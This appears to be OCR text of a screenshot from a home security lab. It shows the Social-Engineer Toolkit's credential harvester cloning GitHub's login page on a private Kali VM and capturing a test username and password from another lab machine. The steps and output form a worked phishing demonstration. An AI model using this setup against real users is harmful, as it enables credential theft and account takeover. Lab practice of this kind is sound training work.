 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2024.1-vmware-a...
Metasploitable2-Linux
My Computer
kali-linux-2024.1-
Metasploitable2-
Windows XP
Ubuntu 64-bit
1 2 3 4
2
21:02
abhiram@kali: ~/Desktop/Projects
File Actions Edit View Help
[sudo] password for abhiram:
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.80.128]: 192.168.80.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.80.131 - - [24/Aug/2024 20:46:01] "GET / HTTP/1.1" 200 -
192.168.80.131 - - [24/Aug/2024 20:46:03] "GET /favicon.ico HTTP/1.1" 404 -
192.168.80.131 - - [24/Aug/2024 20:46:17] "GET /favicon.ico HTTP/1.1" 404 -
192.168.80.1 - - [24/Aug/2024 20:48:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=kV8n4okQBuCGXuYXCAh8NHBc1zdL+0iy2sX+WAv02c54cOGLpZu9QxJw98×2VkBGKtxfyaEuD1c6iGXNEQGYoQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=testing@test.com
POSSIBLE PASSWORD FIELD FOUND: password=justtestingonly
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.